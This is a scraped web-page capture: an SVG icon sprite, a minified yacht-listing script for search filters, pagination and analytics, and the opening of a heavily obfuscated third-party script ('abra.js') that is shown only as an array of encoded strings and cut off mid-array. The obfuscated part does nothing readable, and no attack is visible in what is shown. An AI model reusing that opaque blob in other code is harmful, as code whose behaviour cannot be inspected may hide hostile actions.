3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/yacht-listing.js?v=caF2xzQxj7jNdesBF8l2P4Cc0LGef8zgjmXBCEO3tIc
body_size: 3505
content:
!function(){"use strict";const t="body-lock",e=document.querySelectorAll("body, html");class s{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(()=>{this.elem.open&&this.close()}))}open(){document.body.classList.contains(t)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(t),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0"))),this.elem.showModal()}close(){this.elem.close(),((s=500)=>{for(const t of e)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(t)){document.body.classList.remove(t);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const t of e)t.style.removeProperty("scroll-behavior")}),s)})(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}window.dataLayer=window.dataLayer||[];const i=window.dataLayer,n=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),i.push(t)});class o{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-filter-form]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.filterCountControl=document.querySelector("[data-filter-count]"),this.filterCountControl&&(this.filterText=this.filterCountControl.innerHTML),this.currencyControl=t.querySelector("[data-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const i=document.getElementById("dialog:save-alert");i&&(this.saveSearchDialog=new s(i)),this.setCurrencyLabel(),this.setupEvents(),this.setFilterCount()}setupEvents(){if(this.currencyControl&&this.currencyControl.addEventListener("change",(t=>{this.currencyChange(),this.setCurrencyLabel()})),this.sortControl&&this.sortControl.addEventListener("change",(t=>{this.sortChange()})),this.form){this.form.addEventListener("submit",(t=>{t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())})),this.form.addEventListener("reset",(t=>{t.preventDefault(),console.log("reset form");const e=this.form.querySelectorAll('[type="text"],[type="number"],select');for(const t of e)t.value="";const s=this.form.querySelectorAll('[type="checkbox"]');for(const t of s)t.checked=!1}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setCurrencyLabel(){this.priceLabel&&this.currencyControl&&(this.priceLabelControl.innerHTML=`${this.priceLabel} (${this.currencyControl.options[this.currencyControl.selectedIndex].text})`)}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();!function(t){const e={};t.forEach(((t,s)=>{Reflect.has(e,s)?(Array.isArray(e[s])||(e[s]=[e[s]]),e[s].push(t)):e[s]=t})),n({event:"list_filter",filters:[e]})}(new FormData(this.form)),this.applyFilter(t),this.form.dispatchEvent(new CustomEvent("offcanvas--close",{bubbles:!0}))}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){return function(t){const e=`/content-api/search-alert/save?${t.toString()}`;return fetch(e,{method:"get"}).then((t=>t.text())).then((t=>t.replace(/['"]+/g,"")))}(this.getSearchParams())}sortChange(){const t=new URLSearchParams(document.location.search);var e;t.set("sort",this.sort),t.delete("page"),e=this.sort,n({event:"list_sort",options:e}),this.applyFilter(t)}setFilterCount(){if(this.filterCountControl){const t=this.getSearchParams(),e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);let s=t.size;t.has("sort")&&s--,t.has("currency")&&s--,this.filterCountControl.innerHTML=s>0?`${this.filterText} (${s})`:this.filterText}}currencyChange(){const t=new URLSearchParams(document.location.search);var e;t.set("currency",this.currency),t.delete("page"),e=this.currency,n({event:"list_currency",options:e}),this.applyFilter(t)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t),this.setFilterCount()}}const r="stylesheet-loaded",a=new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Main Stylesheet");let l=null,c=!1;const h={attributes:!0,childList:!1,subtree:!1},u=function(t,e){for(const e of t)"attributes"===e.type&&(c=!0,a.log("loaded"),l.dispatchEvent(new CustomEvent(r)))};let d=null;const m=function(){null===l&&(l=document.querySelector("#cssFile"),l&&(null==l.sheet&&"all"!==l.media||(l.media="all",c=!0))),null!==l&&!1===c?(l.addEventListener("load",(function(){l.media="all",c=!0,l.dispatchEvent(new CustomEvent(r)),a.log("loaded")})),null!=l.sheet&&(l.media="all",c=!0),null===d&&(d=new MutationObserver(u)),d.observe(l,h)):c=!0;return new Promise(((t,e)=>{!0===c?t():(l&&"all"===l.media&&(c=!0,t()),l&&l.addEventListener(r,(function(){null!==d&&(d.disconnect(),d=null),setTimeout((function(){t()}),100)})))}))},p="animate-in--complete",g=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(p),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(p),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),f=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(p),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(g.observe(t),t.animationWatch=!0)}));const y=function(t){t.classList.contains("animate-in--delay")?f.observe(t):g.observe(t),t.animationWatch=!0},v=["offcanvas","y-comp__loading"];function w(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of v)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),y(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded"))}),100)}const C={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class b{constructor(t){this.elem=t,this.listingContainer=this.elem.querySelector("[data-listing]"),this.listingCount=this.elem.querySelector("[data-item-count]"),this.itemCount=this.listingCount?parseInt(this.listingCount.innerHTML.trim()):0,this.pageCount=1,this.currentlyViewed=this.listingContainer?this.listingContainer.childNodes.length:0}async retrieveListing(t,e=!0){const s=await fetch(t,C);this.itemCount=parseInt(s.headers.get("item-count")),this.pageCount=parseInt(s.headers.get("page-count")),this.currentlyViewed=parseInt(s.headers.get("currently-viewed"));const i=await s.text();return await this.updateContent(i,e),{itemCount:this.itemCount,pageCount:this.pageCount}}updateContent(t,e){if(this.listingCount&&(this.listingCount.innerHTML=this.itemCount.toLocaleString(document.documentElement.lang)),this.listingContainer)return e&&(this.listingContainer.innerHTML=""),this.listingContainer.insertAdjacentHTML("beforeend",t),function(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return m().then((function(){w(e,!1)}));w(e,!0)}(this.listingContainer),new Promise((t=>{setTimeout((()=>{this.listingContainer.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0})),t()}),50)}))}}window.matchMedia("(min-width: 1200px)");class L{constructor(t,e){this.elem=t,this.listing=e,this.elem&&(this.progressElem=this.elem.querySelector("progress"),this.currentlyViewedElem=this.elem.querySelector("[data-page-currently-viewed]"),this.itemCountElem=this.elem.querySelector("[data-page-total]"),this.numberOfItems=parseInt(this.progressElem.max),this.currentlyViewed=parseInt(this.progressElem.value),this.btn=this.elem.querySelector(".btn"),this.isPaging=!1,(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))&&this.btn.addEventListener("touchstart",(t=>{t.preventDefault(),this.firePagination()})),this.btn.addEventListener("click",(t=>{t.preventDefault(),this.firePagination()})),this.updateDisplay())}firePagination(){if(!this.isPaging){this.isPaging=!0,this.btn.classList.add("btn--working");const t=new URL(this.btn.href);this.listing.applyPaging(t.searchParams).then((()=>{this.btn.classList.remove("btn--working"),this.isPaging=!1}))}}update(t,e,s){this.numberOfItems=e,this.currentlyViewed=t,this.elem&&(this.updateContents(s),this.updateDisplay())}updateContents(t){this.progressElem.max=this.numberOfItems,this.progressElem.value=this.currentlyViewed,this.currentlyViewedElem.innerHTML=this.currentlyViewed.toLocaleString(document.documentElement.lang),this.itemCountElem.innerHTML=this.numberOfItems.toLocaleString(document.documentElement.lang);let e=2;t.has("page")&&(e=parseInt(t.get("page"))+1),e>1&&t.set("page",e),this.btn.href=`${window.location.pathname}?${t.toString()}`}updateDisplay(){this.isPaging=!1,this.elem.classList.toggle("lm-pag--hidden",0===this.numberOfItems),this.numberOfItems>this.currentlyViewed?this.btn.classList.remove("lm-pag--hidden"):this.btn.classList.add("lm-pag--hidden")}}class S{constructor(t){this.elem=t,this.pageUrl=window.location.pathname,document.querySelector("[data-search-page]")&&(this.search=new o(document.querySelector("[data-search-page]"),this)),this.filter=new o(this.elem,this),this.updater=new b(this.elem),this.pagination=new L(this.elem.querySelector(".lm-pag"),this)}getUrl(t,e=!0){const s=t.toString();let i=this.pageUrl;return e&&this.elem.dataset.path&&(i=`${this.pageUrl}/${this.elem.dataset.path}`),s.length>0?`${i}?${s}`:i}applyFilter(t){const e=this.getUrl(t);!function(t,e){let s="ForSale";e.includes("charter")&&(s="Charter");const i={};for(const[e,s]of t.entries())i[e]=s;const n={type:s,id:0,details:e,searchParams:i};fetch("/content-api/activity/yachtsearchfilter",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)})}(t,e),this.updater.retrieveListing(e).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}applyPaging(t){return this.updater.retrieveListing(this.getUrl(t),!1).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}updateHistory(t){window.history&&history.replaceState(null,"",this.getUrl(t,!1))}}!function(){const t=document.querySelectorAll("[data-yacht-listing]");if(t)[...t].map((t=>new S(t)))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72712
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCom','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa'